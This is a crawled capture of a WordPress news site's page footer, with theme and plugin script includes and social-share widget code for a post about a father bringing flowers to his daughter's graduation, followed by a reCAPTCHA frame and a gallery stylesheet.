_fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D404946&description=%E5%A4%A7%E9%A9%ACUncle%E5%87%BA%E5%B8%AD%E6%AF%95%E4%B8%9A%E5%85%B8%E7%A4%BC%E3%80%8C%E7%BB%86%E5%BF%83%E6%8C%91%E9%80%89%E8%8A%B1%E6%9D%9F%E3%80%8D%E9%80%81%E5%A5%B3%E5%84%BF%EF%BC%81%E2%80%9C%E5%8D%B3%E4%BD%BF%E7%94%9F%E6%B4%BB%E4%B8%8D%E5%AE%B9%E6%98%93%EF%BC%8C%E4%BB%96%E4%B9%9F%E4%BC%9A%E7%BB%99%E4%BD%A0%E8%8B%A6%E4%B8%AD%E4%B8%80%E7%82%B9%E7%94%9C%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6961bfaad42cc_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6cUncle\\u51fa\\u5e2d\\u6bd5\\u4e1a\\u5178\\u793c\\u300c\\u7ec6\\u5fc3\\u6311\\u9009\\u82b1\\u675f\\u300d\\u9001\\u5973\\u513f\\uff01\\u201c\\u5373\\u4f7f\\u751f\\u6d3b\\u4e0d\\u5bb9\\u6613\\uff0c\\u4ed6\\u4e5f\\u4f1a\\u7ed9\\u4f60\\u82e6\\u4e2d\\u4e00\\u70b9\\u751c\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/01\\\/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6961bfaad42cc_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%ACUncle%E5%87%BA%E5%B8%AD%E6%AF%95%E4%B8%9A%E5%85%B8%E7%A4%BC%E3%80%8C%E7%BB%86%E5%BF%83%E6%8C%91%E9%80%89%E8%8A%B1%E6%9D%9F%E3%80%8D%E9%80%81%E5%A5%B3%E5%84%BF%EF%BC%81%E2%80%9C%E5%8D%B3%E4%BD%BF%E7%94%9F%E6%B4%BB%E4%B8%8D%E5%AE%B9%E6%98%93%EF%BC%8C%E4%BB%96%E4%B9%9F%E4%BC%9A%E7%BB%99%E4%BD%A0%E8%8B%A6%E4%B8%AD%E4%B8%80%E7%82%B9%E7%94%9C%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D404946\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D404946&description=%E5%A4%A7%E9%A9%ACUncle%E5%87%BA%E5%B8%AD%E6%AF%95%E4%B8%9A%E5%85%B8%E7%A4%BC%E3%80%8C%E7%BB%86%E5%BF%83%E6%8C%91%E9%80%89%E8%8A%B1%E6%9D%9F%E3%80%8D%E9%80%81%E5%A5%B3%E5%84%BF%EF%BC%81%E2%80%9C%E5%8D%B3%E4%BD%BF%E7%94%9F%E6%B4%BB%E4%B8%8D%E5%AE%B9%E6%98%93%EF%BC%8C%E4%BB%96%E4%B9%9F%E4%BC%9A%E7%BB%99%E4%BD%A0%E8%8B%A6%E4%B8%AD%E4%B8%80%E7%82%B9%E7%94%9C%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6961bfaae2639_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6cUncle\\u51fa\\u5e2d\\u6bd5\\u4e1a\\u5178\\u793c\\u300c\\u7ec6\\u5fc3\\u6311\\u9009\\u82b1\\u675f\\u300d\\u9001\\u5973\\u513f\\uff01\\u201c\\u5373\\u4f7f\\u751f\\u6d3b\\u4e0d\\u5bb9\\u6613\\uff0c\\u4ed6\\u4e5f\\u4f1a\\u7ed9\\u4f60\\u82e6\\u4e2d\\u4e00\\u70b9\\u751c\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/01\\\/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6961bfaae2639_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%ACUncle%E5%87%BA%E5%B8%AD%E6%AF%95%E4%B8%9A%E5%85%B8%E7%A4%BC%E3%80%8C%E7%BB%86%E5%BF%83%E6%8C%91%E9%80%89%E8%8A%B1%E6%9D%9F%E3%80%8D%E9%80%81%E5%A5%B3%E5%84%BF%EF%BC%81%E2%80%9C%E5%8D%B3%E4%BD%BF%E7%94%9F%E6%B4%BB%E4%B8%8D%E5%AE%B9%E6%98%93%EF%BC%8C%E4%BB%96%E4%B9%9F%E4%BC%9A%E7%BB%99%E4%BD%A0%E8%8B%A6%E4%B8%AD%E4%B8%80%E7%82%B9%E7%94%9C%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D404946\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 10:55:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hf1tQL7vPGe_cgm29o471Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768372167378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3
body_size: 1804
content:
@font-face {
  font-family: "mace";
  src: url("./../../../assets/iconfont/fonts/mace.eot");
  src: url("./../../../assets/iconfont/fonts/mace.eot?#iefix") format("embedded-opentype"), url("./../../../assets/iconfont/fonts/mace.woff") format("woff"), url("./../../../assets/iconfont/fonts/mace.ttf") format("truetype"), url("./../../../assets/iconfont/fonts/mace.svg#starmile") format("svg");
  font-weight: normal;
  font-style: normal; }

.mace-gallery-teaser {
  display: block;
  max-width: 662px;
  height: auto;
  position: relative; }
  .mace-gallery-teaser img {
    max-width: 100%;
    height: auto; }

.mace-gallery-teaser-button {
  display: block;
  padding: 10px 30px 10px 54px;
  position: absolute;
  top: 10px;
  right: 10px;
  border-radius: 5px;
  background-color: #333333;
  color: #fff;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }
  .mace-gallery-teaser-button:before {
    display: block;
    margin-top: -0.5em;
    position: absolute;
    left: 15px;
    top: 50%;
    font: 24px/1 "mace";
    content: "\e008"; }

.mace-gallery-teaser-button-text {
  display: block; }

.mace-gallery-teaser-button-counter {
  display: block;
  font-size: 12px;
  line-height: 14px;
  opacity: 0.666; }

.mace-gallery-teaser:hover .mace-gallery-teaser-button {
  background-color: #ffffff;
  color: #1a1a1a;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }

.g1-gallery-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999; }

.g1-gallery {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background: #1a1a1a;
  color: white; }

.g1-gallery-header {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  min-height: 64px; }
  .g1-gallery-header .g1-gallery-header-left {
    padding: 10px 0px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #313131;
    border-right: 1px solid #313131; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo {
      height: 36px;
      line-height: 36px;
      margin-left: 20px; }
      .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo img {
        max-height: 100%;
        width: auto; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
      margin: 0px 50px;
      color: white;
      display: none; }
      @media only screen and (min-width: 601px) {
        .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
          display: block; } }
  .g1-gallery-header .g1-gallery-header-right {
    padding: 10px 0px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center; }
    @media only screen and (min-width: 1000px) {
      .g1-gallery-header .g1-gallery-header-right {
        min-width: 320px;
        width: 320px; } }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow {
      display: none;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding-left: 5px;
      text-transform: uppercase;
      font-weight: 600; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow:before {
        position: relative;
        top: 1px;
        margin-right: 5px;
        font: 14px/14px "mace";
        content: "\e022"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button:before {
        font: 16px/44px "mace";
        content: "\e007"; }
